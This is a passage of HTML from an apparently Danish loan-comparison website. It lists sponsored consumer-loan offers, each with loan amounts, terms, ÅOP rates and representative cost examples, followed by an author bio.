                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Svar straks</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Gratis straksoverførsel</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/kreditnu-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 8.000 kr. over 24 mdr. Årlig debitorrente: 0%. ÅOP: 24,87%. Mdl. ydelse: 416,67 kr. Samlet tilbagebetaling: 10.000 kr. Samlede kreditomk.: 2.000 kr. Beregning er inkl. oprettelsesgebyr på 25% </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/viigalaan-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Viiga Lån_logo_130_40_1759833564.jpg"
                                             alt="DK - Viiga Lån" title="DK - Viiga Lån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            18,58
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Moderat</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Udbetaling inden for 2–3 dage.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/viigalaan-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Repræsentativt eksempel: 10.000 kr. over 84 måneder. Fast debitorrente 20,98 %, ÅOP 24,51 %. Månedlig ydelse 235 kr. Samlet tilbagebetaling 19.711 kr. Samlede kreditomkostninger 9.711 kr. Etableringsomkostninger samt betalingsgebyrer er inkluderet. Baseret på betaling via Betalingsservice. Fortrydelsesret 14 dage. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/minilaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/98d3b-minilan1.png"
                                             alt="DK - Leasy Minilån" title="DK - Leasy Minilån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            9,90
                                                                                                                                                                -
                                                                                                                                                                14,71
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – trygt og nemt.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Underskriv med MitID.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/minilaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/myloan24-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - MyLoan24_logo_130_40_1682349485.png"
                                             alt="DK - MyLoan24" title="DK - MyLoan24"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">5.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 500.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">100% gratis og uforpligtende at ansøge</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/myloan24-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Samlet kreditbeløb: 175.000 kr. – Løbetid: 11 år. ÅOP: 7,45 %. – Variabel debitorrente: 7,00 %. – Etableringsomkostninger: 1.750 kr. – Forventet månedlig ydelse: 1.924 kr. – Samlet tilbagebetaling: 253.968 kr. – Løbetid: 1-15 år. – ÅOP: 2,04-24,99 %. – Max ÅOP: 24,99 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/bettercompared-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Bettercompared_logo_130_40_1715599263.jpg"
                                             alt="DK - Bettercompared" title="DK - Bettercompared"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 400.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få lånetilbud fra op til 12 banker</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Blandt markedets laveste renter</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/bettercompared-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Ved 7,00 % variabel deb. rente. Priseksempel: Samlet kreditbeløb 250.000 kr. ÅOP 7,84 %. Etb. omk. 2.500 kr. Samlet tilbagebetaling: 322.888 kr. Samlede kreditomkostninger: 72.888 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/paymarkfinans" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - PayMark Finans_logo_130_40_1645705826.png"
                                             alt="DK - PayMark Finans" title="DK - PayMark Finans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – hurtigt og nemt.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Underskriv med MitID.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/paymarkfinans" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/der-privatlaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/2023d-der_privat.jpg"
                                             alt="DK - DER PrivatLån Plus" title="DK - DER PrivatLån Plus"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">36
                                                - 120 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">God Rente</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få hurtigt svar på din ansøgning.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/der-privatlaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/arcadiafinans-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Arcadia Finans_logo_130_40_1637000470.jpg"
                                             alt="DK - Arcadia Finans" title="DK - Arcadia Finans"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">25.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Moderat</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån helt op til 500.000 kr.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Gratis og uforpligtende</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/arcadiafinans-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Lån 30.000 kr., lån tid over 4 år, variabel rente: Mdl. ydelse 780 - 900 kr., debitorrenten 9,95% - 18,95%. ÅOP før skat fra 11,85% - 20,84%. Samlede kreditomkostninger 7.402 - 13.119 kr., og det samlede tilbagebetalte beløb fra 37.402 - 43.119 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/unilaan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Unilån_logo_130_40_1759397916.jpg"
                                             alt="DK - Unilån" title="DK - Unilån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">20.000
                                                - 100.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 72 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            16,2
                                                                                                                                                                -
                                                                                                                                                                24,9
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Populært lån online</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Op til 100.000 kr.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/unilaan" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: Lån på 50.000 kr. over 72 måneder. Ydelse pr. måned: 1.178 kr. Debitorrente: 16,2 %. ÅOP: 21,1 %. Kreditomkostninger: 34.816 kr. Tilbagebetaling i alt: 84.816 kr. Adm. gebyr: 33 kr./md. Stiftelsesgebyr: 4.000 kr. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/matchbanker-dk" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/DK - Matchbanker_logo_130_40_1645705076.png"
                                             alt="DK - Matchbanker" title="DK - Matchbanker"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">1.000
                                                - 500.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">12
                                                - 180 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få din personlige låneliste</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Få svar med det samme</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/matchbanker-dk" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 30.000 kr. over 4 år. Etb. omk. 900. ÅOP 11,85% - 20,84%. Mdl. ydelse 780 - 900 kr. Kreditomkostninger 7.402 - 13.119 kr. Tilbagebetaling 37.402 - 42.119 kr. - maks ÅOP: 24,99% Lånebeløb: 1.500 - 400.000 kr. Løbetid: 3 - 180 måneder. ÅOP: 2,04 - 24,99 %. </p>
                    </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/leasy-kontant" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img class="loan-img"
                                             src="https://tracking.seofy.dk/storage/campaign_logo/8e3db-leasy-kontantlaan.jpg"
                                             alt="DK - Leasy Kontantlån" title="DK - Leasy Kontantlån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                        <p>Sponsoreret</p>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebeløb</td>
                                            <th class="text-right">10.000
                                                - 200.000 kr</th>
                                        </tr>
                                        <tr>
                                            <td>Løbetid</td>
                                            <th class="text-right">48
                                                - 96 mdr.</th>
                                        </tr>
                                        <tr>
                                            <td>Min. alder</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>ÅOP</td>
                                                <th class="text-right">
                                                                                                            13,62
                                                                                                                                                                -
                                                                                                                                                                20,98
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkendelse: Acceptabel</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lån op til 200.000 kr. – fast lav rente.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen gebyrer – betal ud når du vil.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0 text-center">
                                    <a href="/comparison/go/feed/leasy-kontant" target="_blank"
                                       class="btn custom-btn-success btn-block mb-2" rel="sponsored"> ANSØG HER </a>
                                                                        <p class="custom-forry-text">14 dages fortrydelsesret
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> eks: 10.000 DKK o/84 mdr. Fast debitorrente 20,98 %, ÅOP 24,51 %, månedlig ydelse 235 DKK. Samlet tilbagebetaling 19.711 DKK. </p>
                    </div>
                </div>
                    </div>
    </section>
</div>

<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://cashbank.dk/wp-content/uploads/2023/12/email_dk_peter_mikkelsen.jpg" width="100"  height="100" alt="Peter Mikkelsen" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://cashbank.dk/author/preben/" class="vcard author" rel="author"><span class="fn">Peter Mikkelsen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Som en passioneret ekspert i privatøkonomi, har jeg arbejdet mere end 10 år i den finansielle branche. Med et skarpt blik for finansielle detaljer og en dyb forståelse for låneprocesser, stræber jeg efter at guide og informere potentielle låntagere om de bedste muligheder og valg på Cashbank.</p>
</div></div><div class="clearfix"></div></div></div>			</header>
			
		<div class="entry-content" itemprop="text">
			<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-flat ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Her kan du læse om</p>
